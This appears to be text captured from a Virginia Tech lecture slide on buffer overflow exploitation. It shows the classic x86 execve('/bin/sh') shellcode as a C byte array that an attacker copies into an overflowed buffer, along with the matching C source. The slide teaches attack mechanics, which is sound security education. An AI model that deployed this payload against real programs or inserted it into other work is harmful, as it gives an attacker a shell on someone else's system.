 VT VIRGINIA
TECH.
Shellcode instructions
Attacker needs to copy the following shellcode to the buffer
char shellcode[] =
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b”
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd”
"\x80\xe8\xdc\xff\xff\xff/bin/sh";
shellcode.c
1. #include <stdio.h>
2. void main() {
3. char *name[2];
4. name[0] = "/bin/sh";
5. name[1] = NULL;
6. execve(name[0], name, NULL);
7. }